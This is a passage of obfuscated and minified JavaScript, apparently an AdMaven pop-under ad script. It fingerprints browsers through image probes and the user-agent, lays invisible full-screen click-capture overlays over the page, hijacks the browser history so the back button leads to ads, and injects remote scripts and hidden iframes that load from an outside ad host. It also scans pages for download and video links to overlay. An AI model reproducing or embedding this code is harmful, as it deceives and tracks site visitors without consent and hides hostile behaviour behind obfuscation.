_0x265cbf(0x10),'\x72\x62':new _0x57f108(0x5),'\x4e\x63':new _0xa9cdae(0x3)};_0x170af5['\x73']()?(_0x51666c['\x6d\x62']=_0x51666c['\x65\x61'],_0x51666c['\x6f\x62']=_0x51666c['\x65\x61'],_0x51666c['\x6e\x62']=_0x51666c['\x65\x61'],_0x51666c['\x70\x62']=_0x51666c['\x65\x61']):(_0x51666c['\x6d\x62']=new _0x1897ee(0x10,!0x1),_0x51666c['\x6f\x62']=new _0x1897ee(0x10,!0x0),_0x51666c['\x6e\x62']=new _0x1897ee(0x10,!0x1,!0x0),_0x51666c['\x70\x62']=new _0x1897ee(0x10,!0x0,!0x0));var _0x4f26c8=!0x1,_0x24b778=function(_0x333970){var _0x47c550=_0x528c1e;_0x333970&&(_0x333970[_0x47c550(0x227)][_0x47c550(0x18c)]='\x6e\x6f\x6e\x65');},_0x5c41cc=function(_0x466ee4){this['\x69\x64']=_0x466ee4||0x0;this['\x76\x61']=null;};_0x5c41cc[_0x528c1e(0x354)]=new _0x2963ea();_0x5c41cc[_0x528c1e(0x354)]['\x43']=function(){};_0x5c41cc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x6c']=function(_0x44c4be,_0x4cecab,_0x27e7bd,_0x4bd7a5){var _0x2d8ada=_0x528c1e;_0xd284a7(_0x577e62['\x66\x61']);this['\x44\x61']();_0x2061c3[_0x2d8ada(0x354)]['\x6c'][_0x2d8ada(0x325)](this,arguments);};_0x5c41cc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x73\x64']=function(_0x1f94d3){var _0x5a6261=_0x528c1e;try{this['\x46\x62'](),_0xd284a7(_0x577e62['\x7a\x62']),_0xd284a7(_0x577e62['\x42\x62']),this['\x6c'](null,this[_0x5a6261(0x1f8)],_0x1f94d3,this['\x76\x61']);}catch(_0x129746){_0x3f6a2c(_0x577e62['\x76'],_0x5a6261(0x18b)+_0x129746);}};_0x5c41cc[_0x528c1e(0x354)]['\x43\x64']=function(_0x55ba81,_0x21af7d){var _0x52d123=_0x528c1e;_0x55ba81[_0x52d123(0x29c)]=_0x21af7d;};_0x5c41cc[_0x528c1e(0x354)]['\x62']=function(){var _0x5c26ff=_0x528c1e;var _0x3a480e=this,_0x57c067;if(!this['\x4c']){_0x134985['\x64\x64']();var _0x1a4a7b=[0x0,0x0];_0x134985['\x77'](_0x5c26ff(0x22f),function(_0x38ffb3){var _0x8394be=_0x5c26ff;if(_0x3a480e['\x44']['\x77\x61']()){var _0x3a8df0=_0x3a480e['\x6d'],_0x2fc11c=_0x38ffb3[_0x8394be(0x20b)],_0x1dc38b=_0x393826&&0x0<_0x393826[_0x8394be(0x1a4)],_0x31fa9d=_0x37e4a9&&0x0<_0x37e4a9[_0x8394be(0x1a4)];if(_0x2fc11c&&_0x3a480e['\x4c\x61'](_0x2fc11c,_0x3a8df0)){_0x1a4a7b=_0x38ffb3[_0x8394be(0x36e)]?[_0x38ffb3[_0x8394be(0x36e)][0x0][_0x8394be(0x2b9)],_0x38ffb3['\x74\x6f\x75\x63\x68\x65\x73'][0x0][_0x8394be(0x290)]]:[_0x38ffb3[_0x8394be(0x2b9)],_0x38ffb3[_0x8394be(0x290)]];var _0x3d362f=_0x3a480e['\x70\x64'](_0x2fc11c,_0x1a4a7b);_0x3a480e['\x4c\x62'](_0x3d362f);_0x31fa9d&&(_0x3a480e['\x76\x61']=_0x3d362f);if(_0x1dc38b)if(_0x338571['\x73'](_0x3d362f)){var _0x4c692e=function(){var _0x49de64=_0x8394be;_0x3a480e['\x6a\x61'](!0x1);_0x134985['\x49'](_0x49de64(0x372),_0x4c692e,!0x0,_0x3d362f);};_0x134985['\x77'](_0x8394be(0x372),_0x4c692e,!0x0,_0x3d362f);_0x24b778(_0x2fc11c);_0x3a480e['\x6a\x61'](!0x0);}else _0x3a480e['\x6a\x61'](!0x1);}}},!0x0,_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74']);this['\x4c']=function(){var _0x3254be=_0x5c26ff;if(_0xe0a634['\x64\x6f\x63\x75\x6d\x65\x6e\x74'][_0x3254be(0x2c7)])try{_0x3a480e['\x44']['\x77\x61']()?_0xe4d404&&0x0<_0xe4d404[_0x3254be(0x1a4)]?(_0x24b778(_0x57c067),_0x3a480e['\x61\x62'](_0x5dc5d4)):(_0x3a480e['\x63\x61'](),_0x4f26c8)?_0x57c067&&!_0x3a480e['\x51\x62']()&&(_0x57c067[_0x3254be(0x227)][_0x3254be(0x18c)]='\x62\x6c\x6f\x63\x6b'):(_0x57c067=_0x3a480e['\x45\x61'](),_0xe0a634[_0x3254be(0x359)]['\x62\x6f\x64\x79'][_0x3254be(0x1c4)](_0x57c067),_0x4f26c8=!0x0):(_0x24b778(_0x57c067),_0x3a480e['\x63\x61']());}catch(_0x5371a4){_0x3f6a2c(_0x577e62['\x76'],''+_0x5371a4);}};}this['\x4c']();};var _0x56ecd5=_0x170af5['\x63\x68\x72\x6f\x6d\x65']();_0x5c41cc[_0x528c1e(0x354)]['\x4e']=function(){return _0x56ecd5;};_0x5c41cc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x45\x61']=function(){var _0x38f409=_0x528c1e;var _0x9b9010=this,_0x8bfbc4=_0x26ba6a['\x4f\x62'](_0x9b9010['\x58'](_0x9b9010['\x6d'])[_0x38f409(0x330)]());_0x8bfbc4[_0x38f409(0x192)](_0x38f409(0x227),'\x62\x61\x63\x6b\x67\x72\x6f\x75\x6e\x64\x3a\x20\x6e\x6f\x6e\x65\x20\x21\x69\x6d\x70\x6f\x72\x74\x61\x6e\x74\x3b\x70\x6f\x73\x69\x74\x69\x6f\x6e\x3a\x66\x69\x78\x65\x64\x3b\x76\x69\x73\x69\x62\x69\x6c\x69\x74\x79\x3a\x76\x69\x73\x69\x62\x6c\x65\x3b\x6c\x65\x66\x74\x3a\x30\x3b\x74\x6f\x70\x3a\x30\x3b\x77\x69\x64\x74\x68\x3a\x31\x30\x30\x25\x3b\x68\x65\x69\x67\x68\x74\x3a\x31\x30\x30\x25\x3b\x7a\x2d\x69\x6e\x64\x65\x78\x3a\x32\x31\x34\x37\x34\x38\x33\x36\x34\x37\x3b\x6f\x76\x65\x72\x66\x6c\x6f\x77\x3a\x68\x69\x64\x64\x65\x6e\x3b');_0x8bfbc4[_0x38f409(0x192)]('\x72\x65\x6c',_0x38f409(0x25b));_0x8bfbc4[_0x38f409(0x328)]=function(_0x389bb1){var _0x1f6822=_0x38f409;if(0x50==_0x1c614a){var _0x564733=_0x14d720[_0x1f6822(0x2cd)](_0x1f6822(0x352));_0x564733[0x0][_0x1f6822(0x384)][_0x1f6822(0x2f0)](_0x564733[0x0]);}_0x9b9010['\x73\x64'](_0x389bb1);_0x9b9010['\x54\x64'](_0x389bb1[_0x1f6822(0x20b)]);};_0x8bfbc4[_0x38f409(0x388)]=0x1;return _0x8bfbc4;};_0x5c41cc[_0x528c1e(0x354)]['\x68']=function(){return!0x1;};_0x5c41cc[_0x528c1e(0x354)]['\x4c\x61']=function(_0x22ed46){var _0x5ea7af=_0x528c1e;return 0x1==_0x22ed46[_0x5ea7af(0x388)];};_0x5c41cc[_0x528c1e(0x354)]['\x54\x64']=function(_0x61dd1e){var _0x123c57=_0x528c1e;this['\x43\x64'](_0x61dd1e,this['\x58'](this['\x6d'])[_0x123c57(0x330)]());};_0x537c98=function(_0x298994){this['\x69\x64']=_0x298994;};_0x537c98[_0x528c1e(0x354)]=new _0x5c41cc();_0x51666c['\x59\x65']=new _0x537c98(0x10);_0x3d2b00={0x3:_0x51666c['\x4f\x63'],0x5:_0x51666c['\x59\x61'],0x10:_0x51666c['\x61\x61'],0x11:_0x51666c['\x7a\x61'],0x20:_0x51666c['\x71\x63'],0x22:_0x51666c['\x78\x61'],0x26:_0x51666c['\x5a\x62'],0x29:_0x51666c['\x72\x63'],0x2a:_0x51666c['\x58\x61'],0x2b:_0x51666c['\x65\x61'],0x2c:_0x51666c['\x73\x63'],0x2f:_0x51666c['\x6d\x62'],'\x34\x37\x2e\x31':_0x51666c['\x6f\x62'],'\x34\x37\x2e\x30\x31':_0x51666c['\x6e\x62'],'\x34\x37\x2e\x31\x31':_0x51666c['\x70\x62'],0x37:_0x51666c['\x71\x62'],0x38:_0x51666c['\x72\x62'],0x50:_0x51666c['\x4e\x63']};_0x5c41cc=function(_0x150893){this['\x69\x64']=_0x150893;};_0x5c41cc['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']=new _0x2963ea();_0x5c41cc[_0x528c1e(0x354)]['\x43']=function(_0x57480f,_0x502374,_0x4f0d9e,_0xf30d4c){var _0x2666c3=_0x528c1e;var _0x41d911=new _0x466404();_0x41d911['\x62'](0x2);var _0x41d911=this['\x58'](this['\x6d'],_0x41d911)[_0x2666c3(0x330)](),_0x101634=this['\x4b'](_0x57480f,_0x5521bc(_0x2666c3(0x297)+_0x2666c3(0x32e)[_0x2666c3(0x277)](_0x2666c3(0x199))+_0x2666c3(0x25e)+_0xe0a634[_0x2666c3(0x310)][_0x2666c3(0x26d)]+_0x41d911+'\x27\x7d'));_0xd284a7(_0x577e62['\x47\x63']);_0xe0a634[_0x2666c3(0x1d8)](function(){var _0x285f7e=_0x2666c3;_0x101634[_0x285f7e(0x310)][_0x285f7e(0x29c)]=_0x502374;},0x32);this['\x6c'](_0x101634,_0x41d911,_0x4f0d9e,_0xf30d4c);};_0x5c41cc[_0x528c1e(0x354)]['\x6c']=function(_0x123782,_0x592d69,_0x57aabb,_0x4aad0d){var _0x284976=_0x528c1e;this['\x46'](_0x123782)&&_0x2963ea[_0x284976(0x354)]['\x6c'][_0x284976(0x325)](this,arguments);};_0x5c41cc[_0x528c1e(0x354)]['\x6a\x62']=function(){return!0x1;};_0x51666c['\x78\x62']=new _0x5c41cc(0x10);_0x3d2b00[0x32]=_0x51666c['\x78\x62'];_0x51666c['\x75\x62']=new _0x1f3546(0x30);_0x3d2b00[0x30]=_0x51666c['\x75\x62'];if(!_0x170af5[_0x528c1e(0x26b)]()||_0x170af5['\x41']()||_0x170af5['\x68']())_0x51666c['\x71\x62']=new _0x3f3ed1(0x10),_0x3d2b00[0x37]=_0x51666c['\x61\x61'],_0x51666c['\x72\x62']=new _0x3f3ed1(0x10),_0x3d2b00[0x38]=_0x51666c['\x61\x61'];var _0x15721c=_0xfefb94['\x68'](_0x410cc6);_0x41eb78=_0xfefb94['\x73'](_0x410cc6);_0xd284a7(_0x577e62['\x4c\x63']);_0x3f3ed1=new function(){this['\x66\x62']=function(_0x5ded8a){return new Promise(function(_0x131852){var _0x3e7185=a0_0x1f10;var _0x3e899b=_0x14d720['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74'](_0x3e7185(0x1bf));_0x3e899b['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0x3e7185(0x1b4),_0x5ded8a);_0x3e899b[_0x3e7185(0x192)](_0x3e7185(0x32d),_0x3e7185(0x218));_0x3e899b[_0x3e7185(0x192)](_0x3e7185(0x19f),_0x3e7185(0x218));_0x3e899b[_0x3e7185(0x192)]('\x73\x74\x79\x6c\x65',_0x3e7185(0x1f0));_0x3e899b[_0x3e7185(0x190)](_0x3e7185(0x24f),function(){_0x131852('\x31');});_0x3e899b['\x61\x64\x64\x45\x76\x65\x6e\x74\x4c\x69\x73\x74\x65\x6e\x65\x72'](_0x3e7185(0x33d),function(){_0x131852('\x30');});});};this['\x58\x63']=function(){var _0x493c9e=a0_0x1f10;var _0x54583e=this['\x66\x62'](_0x493c9e(0x24c)),_0x4544aa=this['\x66\x62'](_0x493c9e(0x373)),_0x5e8854=this['\x66\x62'](_0x493c9e(0x1f9)),_0x13bf50=0x1===navigator[_0x493c9e(0x234)][_0x493c9e(0x1a4)]?'\x30':'\x31';Promise[_0x493c9e(0x34e)]([_0x54583e,_0x4544aa,_0x5e8854])[_0x493c9e(0x2aa)](function(_0x3cee14){var _0x4d1540=_0x493c9e;for(var _0x39bfc7=_0x3cee14[0x0]+_0x3cee14[0x1]+_0x3cee14[0x2]+_0x13bf50,_0x3beca2=0x0,_0x39870f=0x0,_0x4374fa=_0x39bfc7['\x6c\x65\x6e\x67\x74\x68'];_0x39870f<_0x4374fa;_0x39870f++)_0x3beca2+=_0x39bfc7[_0x39870f]*Math['\x70\x6f\x77'](0x2,_0x39870f);_0xe0a634[_0x4d1540(0x29f)]=_0x3beca2;0x50<=0x64*Math[_0x4d1540(0x1d1)]()&&_0x2d6a9d(_0x577e62['\x43\x63'],_0x3cee14[0x0]+_0x3cee14[0x1]+_0x3cee14[0x2]+_0x13bf50);});};}();_0x3f3ed1['\x58\x63']();_0x3f3ed1=_0x3d2b00[_0x1c614a+'']||_0x51666c['\x61\x61'];var _0x338571=new _0x41d271(_0x3d2b00,_0x15721c,_0x410cc6,_0x2e73e5,_0x33456d['\x46\x61'](_0x410cc6,'\x2f',_0x349c34,_0x3f3ed1),_0x3f3ed1);_0x1db309&&(_0x338571['\x42']=_0x51666c['\x78\x61']);_0x1bdf09('\x2f\x2f'+_0x206c38+_0x528c1e(0x204),function(_0x35d3ec){_0x35d3ec?(_0x410cc6['\x62']=_0x170af5['\x73']()?_0x3499a3['\x53\x61']:_0x3499a3['\x77\x63'],(_0x35d3ec=_0x338571['\x62']()['\x42'](_0x410cc6['\x62']))&&_0x338571['\x68'](_0x35d3ec)):(_0x410cc6['\x62']=_0x3499a3['\x67\x61'],_0x170af5['\x68']()?_0x170af5['\x4a']()||(0x50==_0x1c614a&&0x1==_0x35d3b1?_0x338571['\x68'](_0x51666c['\x58\x61']):_0x338571['\x68'](_0x51666c['\x61\x61'])):_0x338571['\x68'](_0x269fcf['\x6e\x64']()));});_0x3f3ed1=function(){_0x2b62f5(_0x1df221)?_0x338571['\x41']=_0x51666c['\x78\x62']:_0x338571['\x41']=_0x3d2b00[_0x1c614a+'']||_0x51666c['\x61\x61'];};_0x27225a['\x77'](_0x8097a9,_0x3f3ed1);_0x27225a['\x77'](_0x48369b,_0x3f3ed1);_0x338571['\x4e']();_0x27225a['\x77'](_0x3deef6,function(){_0x338571['\x4e']();});_0x338571['\x6c\x61'](function(_0x41e095){0x50==_0x1c614a&&_0x53eed1(function(){_0xa9cdae['\x62']();},_0x53f224);_0x170af5['\x68']()&&_0x1c614a===_0x51666c['\x7a\x61']['\x69\x64']&&_0x338571['\x68'](_0x51666c['\x7a\x61']);_0x338571['\x6e\x61'](_0x41e095);});var _0x1a261d={'\x6a\x64':function(_0xac67db){return!!(_0xac67db['\x68\x69\x73\x74\x6f\x72\x79']&&(_0x170af5['\x66']()?0x9<_0x170af5['\x62'](_0x5d58da['\x52']):0x1));},'\x24\x63':function(_0xfbbfda){var _0x307515=_0x528c1e;_0xfbbfda[_0x307515(0x386)]['\x62\x61\x63\x6b']();},'\x47\x64':function(_0x747556,_0xa289e6){var _0x2b4986=_0x528c1e;_0x747556[_0x2b4986(0x386)][_0x2b4986(0x1ea)](null,_0x14d720[_0x2b4986(0x237)],_0xa289e6);},'\x69\x62':function(_0x511ac0,_0x9c66df){_0x511ac0['\x68\x69\x73\x74\x6f\x72\x79']['\x72\x65\x70\x6c\x61\x63\x65\x53\x74\x61\x74\x65'](null,_0x14d720['\x74\x69\x74\x6c\x65'],_0x9c66df);},'\x6c\x64':function(_0xf76eb9){var _0x45e653=_0x528c1e;_0xf76eb9[_0x45e653(0x386)][_0x45e653(0x1f1)]();}},_0x5116b8={'\x42\x61':!0x1,'\x48\x61':!0x1};_0x5116b8['\x69\x63']=_0x528c1e(0x1a0)+_0x66c908();_0x5116b8['\x6a\x63']=_0x528c1e(0x1a0)+_0x66c908();_0x5116b8['\x79\x64']=_0x1a261d['\x6a\x64'](_0xe0a634);_0x5116b8['\x68\x62']=function(_0xa0f8c){_0x1a261d['\x47\x64'](_0xe0a634,_0xa0f8c);};_0x5116b8['\x56\x62']=function(_0x4aa4e2){_0x1a261d['\x69\x62'](_0xe0a634,_0x4aa4e2);};_0x5116b8['\x4f\x64']=function(){var _0xd2253a=_0x528c1e;return _0x5116b8['\x65\x62']&&location[_0xd2253a(0x30a)]===_0x5116b8['\x69\x63'];};_0x5116b8['\x50\x64']=function(){var _0x3b5819=_0x528c1e;return location[_0x3b5819(0x30a)]===_0x5116b8['\x6a\x63'];};_0x5116b8['\x70\x66']=function(){return!0x0;};_0x5116b8['\x54\x62']=function(_0x571f60){var _0x46e412=_0x528c1e;var _0x43ef90=location['\x70\x61\x74\x68\x6e\x61\x6d\x65'];try{_0x571f60();}catch(_0x111292){_0x5116b8['\x68\x62'](_0x43ef90),_0x3f6a2c(_0x577e62['\x76'],_0x46e412(0x30f)+_0x111292);}};_0x5116b8['\x77\x64']=function(_0x264f40){_0x5116b8['\x4f\x64']()&&_0x5116b8['\x54\x62'](function(){var _0x94daa3=a0_0x1f10;_0x5116b8['\x56\x62'](location[_0x94daa3(0x23b)]);_0x5116b8['\x65\x62'](_0x264f40);});};_0x5116b8['\x45\x62']=function(_0x2d9e14){var _0x341145=_0x528c1e;if(!_0x5116b8['\x42\x61']){var _0x2cd26a=location[_0x341145(0x29c)];_0x5116b8['\x56\x62'](location[_0x341145(0x23b)]+_0x5116b8['\x69\x63']);_0x5116b8['\x68\x62'](_0x2cd26a);_0x5116b8['\x65\x62']=_0x2d9e14;_0x134985['\x77'](_0x341145(0x236),_0x5116b8['\x77\x64'],!0x1,_0xe0a634);_0x5116b8['\x42\x61']=!0x0;}};_0x5116b8['\x68\x64']=function(){_0x5116b8['\x42\x61']&&(_0x5116b8['\x65\x62']=function(){_0x1a261d['\x24\x63'](_0xe0a634);},_0x5116b8['\x42\x61']=!0x1);};_0x5116b8['\x78\x64']=function(_0x18656f){_0x5116b8['\x50\x64']()&&_0x5116b8['\x54\x62'](function(){_0x5116b8['\x55\x62'](_0x18656f);_0x1a261d['\x69\x62'](_0xe0a634,'\x2f');});};_0x5116b8['\x4f\x65']=function(_0x31f16f){var _0x4dd18b=_0x528c1e;_0x5116b8['\x48\x61']||(_0x5116b8['\x68\x62'](_0x5116b8['\x6a\x63']),window['\x68\x69\x73\x74\x6f\x72\x79'][_0x4dd18b(0x2cf)](),_0x5116b8['\x55\x62']=_0x31f16f,_0x134985['\x77'](_0x4dd18b(0x236),_0x5116b8['\x78\x64'],!0x1,_0xe0a634),_0x5116b8['\x48\x61']=!0x0);};_0x5116b8['\x54\x65']=function(){_0x5116b8['\x48\x61']&&(_0x5116b8['\x55\x62']=function(){_0x1a261d['\x6c\x64'](_0xe0a634);_0x1a261d['\x69\x62'](_0xe0a634,'\x2f');},_0x5116b8['\x48\x61']=!0x1);};if(_0x5116b8['\x79\x64']){var _0x833e36=function(_0x5ed6cc){var _0x141a61=_0x528c1e;_0x338571['\x68'](_0x51666c['\x75\x62']);var _0x5226aa=_0x338571['\x62'](),_0x496e14=_0x5226aa['\x58'](_0x338571['\x6d'])[_0x141a61(0x330)]();_0x5226aa['\x43'](_0x2e73e5,_0x496e14,_0x5ed6cc,null);};_0x45dc17&&_0x5116b8['\x45\x62'](_0x833e36);_0x27225a['\x77'](_0x8097a9,function(){_0x45dc17?_0x5116b8['\x45\x62'](_0x833e36):_0x5116b8['\x68\x64']();});}var _0x2ba6fd={'\x54\x63':_0x528c1e(0x2fb),'\x49\x62':!0x1,'\x67\x64':0x5};_0x2ba6fd['\x59\x62']=_0x2d0409();_0x2ba6fd['\x76\x64']=function(_0x53e913,_0x3a31c8){_0x134985['\x69\x61'](function(){var _0x2cc224=a0_0x1f10;try{_0x2ba6fd['\x75\x64']=_0x3a31c8,_0x57b158(function(){var _0x220fd4=a0_0x1f10;var _0x2aca96=_0x2ba6fd['\x6d\x64'](),_0x485492=_0xe0a634[_0x220fd4(0x2bc)]['\x67\x65\x74\x49\x74\x65\x6d'](_0x220fd4(0x18a)),_0x485492=JSON['\x70\x61\x72\x73\x65'](_0x485492);_0x2aca96['\x75']=_0x485492?_0x485492[_0x220fd4(0x1db)]:0x1;_0x410cc6['\x62']!=_0x3499a3['\x67\x61']?_0x2ba6fd['\x55\x64'](_0x2aca96,_0x53e913):(_0x2ba6fd['\x55\x61']=_0x14d720[_0x220fd4(0x32c)]('\x73\x63\x72\x69\x70\x74'),_0x2ba6fd['\x55\x61']['\x73\x72\x63']=_0x2ba6fd['\x4e\x62'](_0x2aca96),_0x14d720[_0x220fd4(0x338)](_0x220fd4(0x370))[0x0][_0x220fd4(0x1c4)](_0x2ba6fd['\x55\x61']),_0x2ba6fd['\x4c\x64'](_0x53e913));_0x2ba6fd['\x66\x64']=_0x1ea022();_0x53eed1(function(){_0x2ba6fd['\x49\x62']||_0xd284a7(_0x577e62['\x76\x63']);},0x3e8*_0x2ba6fd['\x67\x64']);});}catch(_0x49ad0f){_0x3f6a2c(_0x577e62['\x76'],_0x2cc224(0x1f3)+_0x49ad0f);}});};_0x2ba6fd['\x6d\x64']=function(){var _0x4fa08b=_0x528c1e;var _0x4f9450={'\x74\x69\x64':_0x64361d,'\x70\x72\x65\x66':window[_0x4fa08b(0x310)][_0x4fa08b(0x2c9)],'\x6a\x73\x6f\x6e\x70':_0x2ba6fd['\x59\x62'],'\x74\x7a\x64':-(new Date()[_0x4fa08b(0x1e0)]()/0x3c),'\x6c\x61\x6e\x67':_0x5f3ffd(),'\x65\x6e\x63':0x1};_0x1db309&&(_0x4f9450[_0x4fa08b(0x335)]=_0x410cc6['\x62']);_0x338571['\x62']()['\x73']()&&(_0x4f9450[_0x2ba6fd['\x54\x63']]=_0x1984c0);_0x170af5['\x66']()||(_0x4f9450['\x75\x61']=_0x2b965b);return _0x4f9450;};_0x2ba6fd['\x55\x64']=function(_0x462066,_0xe98ea3){var _0x142e5f=_0x528c1e;var _0x51b5aa=_0x14d720['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x69\x66\x72\x61\x6d\x65');_0x51b5aa[_0x142e5f(0x227)][_0x142e5f(0x18c)]=_0x142e5f(0x30b);_0x51b5aa['\x73\x72\x63']='\x2f\x2f'+_0x3a2deb+'\x2f'+_0x26f978('\x61\x62'[_0x142e5f(0x277)](_0x142e5f(0x334),_0x142e5f(0x1e8))+encodeURIComponent(_0x2ba6fd['\x4e\x62'](_0x462066))+_0x142e5f(0x2a7)+encodeURIComponent(_0x462066['\x6a\x73\x6f\x6e\x70']));_0x14d720[_0x142e5f(0x338)](_0x142e5f(0x2c7))[0x0]['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x51b5aa);_0x1c7c3e['\x6b\x62'](_0x51b5aa['\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77'],function(_0xdb08da,_0x11c726){var _0x71bce3=_0x142e5f;try{_0x11c726===_0x51b5aa['\x63\x6f\x6e\x74\x65\x6e\x74\x57\x69\x6e\x64\x6f\x77']&&(_0x2ba6fd['\x47\x62'](_0x2ba6fd['\x4a\x62'](_0xdb08da),_0xe98ea3),_0x5101e2(_0x51b5aa));}catch(_0x3b373e){_0x3f6a2c(_0x577e62['\x76'],_0x71bce3(0x364)+_0x3b373e);}});};_0x2ba6fd['\x4c\x64']=function(_0x53bb61){_0xe0a634[_0x2ba6fd['\x59\x62']]=function(_0x33e113){var _0x56f5b4=a0_0x1f10;try{_0x5101e2(_0x2ba6fd['\x55\x61']),_0x2ba6fd['\x47\x62'](_0x2ba6fd['\x4a\x62'](_0x33e113),_0x53bb61);}catch(_0x1d1c13){_0x3f6a2c(_0x577e62['\x76'],_0x56f5b4(0x23a)+_0x1d1c13);}};};_0x2ba6fd['\x4e\x62']=function(_0x17bbd6){var _0x321e08=_0x528c1e;var _0x533db6=_0x11cd0a['\x6f\x64'](_0x64361d);return(_0x533db6&&_0x533db6!='\x2f\x2f'+_0x14d720[_0x321e08(0x310)][_0x321e08(0x1b6)]?_0x533db6:_0x39eb9d)+'\x2f'+_0x209062(0x1,_0x321e08(0x37c))+encodeURI(_0x3742a9(_0x321e08(0x34f)+_0x1197ae(_0x17bbd6)));};_0x2ba6fd['\x4a\x62']=function(_0x473943){return'\x73\x74\x72\x69\x6e\x67'==typeof _0x473943?_0x2403ba['\x4b\x62'](_0x473943):_0x473943;};_0x2ba6fd['\x47\x62']=function(_0x406a00,_0x3d3554){var _0x52cd27=_0x528c1e;try{_0x2ba6fd['\x49\x62']=!0x0,_0x2ba6fd['\x6b\x63'](_0x406a00,_0x410cc6['\x62'],_0x3d3554),_0xd284a7(_0x577e62['\x75\x63'],''+(_0x1ea022()-_0x2ba6fd['\x66\x64']));}catch(_0x4309be){_0x2ba6fd['\x6b\x63'](_0x2ba6fd['\x75\x64'],_0x410cc6['\x62'],_0x3d3554),_0x3f6a2c(_0x577e62['\x76'],_0x52cd27(0x2d2)+_0x4309be);}};_0x2ba6fd['\x6b\x63']=function(_0x45ac3b,_0x175c12,_0x57f60c){_0x17b54d(_0x45ac3b);_0x410cc6=_0x57f60c['\x62'](_0x175c12);_0x15721c=_0x57f60c['\x68'](_0x410cc6);_0x41eb78=_0x57f60c['\x73'](_0x410cc6);_0x338571['\x57'](_0x15721c,_0x410cc6);_0x4b5041['\x49\x64'](_0x4b5f1c);_0x338571['\x62']()['\x77\x62']();_0x27225a['\x64\x61'](_0x8097a9);};_0x2ba6fd['\x76\x64'](_0xfefb94,_0x3b08c0);}};try{_0x64f7c1();}catch(_0x1a25d0){_0x3f6a2c(_0x577e62['\x76'],'\x65\x72\x72\x6f\x72\x20\x69\x6e\x20\x73\x65\x72\x76\x69\x6e\x67\x20\x6d\x65\x74\x68\x6f\x64\x20\x6d\x61\x6e\x61\x67\x65\x72\x20\x69\x6e\x76\x6f\x63\x61\x74\x69\x6f\x6e\x3a\x20'+_0x1a25d0);}}}[a0_0x2581c9(0x325)](window,arguments));})("[base64]");(function(){var na;na=!0;
(function(){function ya(){}function U(){}function Vb(a,b,c,d){this.f=Wb;this.c="admaven_babut_"+b;this.b=b;this.h=a;this.j=c;this.a=d}function I(a,b,c,d,e,g){this.F=a;this.m=g;this.b=b;this.i=c;this.v=d;this.j=e;var m=this;E.l(Ta,function(){m.i.f.Db()})}function Ua(a){for(var b=new w,c=0;c<a.length;c++)for(var d=a[c].trim().split(/,/g),e=0;e<d.length;e++)-1==d[e].replace(/[*][=]/g,"").indexOf("*")&&b.b(d[e]);a=[];b.A(function(b){a.push(b);a.push(b+" *")});return a}function Va(a,b){if("undefined"!=typeof a&&
a){var c=h.b(b);if(a[c])return Va(a[c],b);c=a.admaven_babut_ct;if("undefined"!=typeof c)return[a,F.G.ea,c,a.admaven_babut_ctc,a.admaven_babut_ctt||b.b,a.admaven_babut_ddb||null];for(c=0;c<Wa.length;c++){var d=Wa[c](a);if(d&&2==d.length)return[a,F.G.ea,d[0],d[1],b.b,null]}if(a.parentNode&&a.parentNode.tagName)return[a,F.G.la,0,0,b.b,null]}return[a,F.G.ka,0,0,b.b,null]}function za(a,b){if(0==a){var c=z.$(b,"a");if(c)return z.Ha(c)?1:2}return a}function V(a){return a.tagName&&a.tagName.toLowerCase()||
""}function W(a,b,c){c=c||0;var d=a.getBoundingClientRect();if(10<Xa(a))return 4<=d.width/d.height&&Ya(a.outerHTML)?7:0;if(4>c){var e=V(a);if("img"==e){var e=a.src,g=e.replace(f.location.protocol+"//"+f.location.hostname,"");g!=e&&(e=g)}else"a"==e?(e=a.href,a.hostname==f.location.hostname&&(e=a.pathname+a.search)):e=a.outerHTML;e=e.toLowerCase();if(null!=e&&(g=Za(e,$a),null!=g))return g;if(ab(e,[".exe",".rar",".zip",".7z",".msi"]))return 4;if(ab(e,[".avi",".mp4",".mkv",".vid"]))return 6;g=Za(a.outerHTML.toLowerCase(),
$a);if(null!=g)return g;if(4<=d.width/d.height&&Ya(a.outerHTML))return 7}return Aa(d.width,d.height,bb,.1)?8:!b&&a.parentNode&&a.parentNode.tagName?(cb(a)||(c+=1),W(a.parentNode,b,c)):0}function Xa(a){a=a.getElementsByTagName("*");for(var b=[],c=0;c<a.length;c++){var d=a[c];d.parentNode&&(cb(d)||b.push(d))}return b.length}function cb(a){var b=a.getBoundingClientRect(),c=b.height,b=b.width;if(20>c*b)return!0;a=a.parentNode.getBoundingClientRect();return 10>=(a.height-c||1)*(a.width-b||1)}function ab(a,
b){a=a.trim();for(var c=0;c<b.length;c++){var d=b[c];if(-1!==a.indexOf(d,a.length-d.length))return!0}return!1}function Ya(a){for(var b=["menu","nav","bar","header","footer"],c=0;c<b.length;c++)if(-1<a.indexOf(b[c]))return!0;return!1}function Za(a,b){for(var c=0;c<b.length;c+=2){var d=b[c],e=b[c+1];"undefined"!=typeof e.length&&(e=[e]);for(var g=0;g<e.length;g++)if(-1<a.indexOf(e[g]))return d}return null}function Aa(a,b,c,d){for(var e=0;e<c.length;e+=2){var g=c[e]/a;if(g=g<=1+d&&g>=1-d)g=c[e+1]/b,
g=g<=1+d&&g>=1-d;if(g)return!0}return!1}function h(){this.id=0;this.a=this.i=null;this.F=""}function oa(a){return Xb.a(a.tagName.toLowerCase())}function db(a,b){var c=z.Z(b),d=a.style;if(d.top!==c.top||d.left!==c.left||d.height!==c.height||d.width!==c.width)d.height=c.height+"px",d.width=c.width+"px",d.top=c.top+"px",d.left=c.left+"px",d.position="fixed"}function Yb(a){function b(a,b,c){if(b&&-1<b.indexOf(c)&&-1<b.indexOf("~")){b=JSON.parse(atob(b.split("~")[1]));for(var d in b)a.setItem(d,b[d])}}
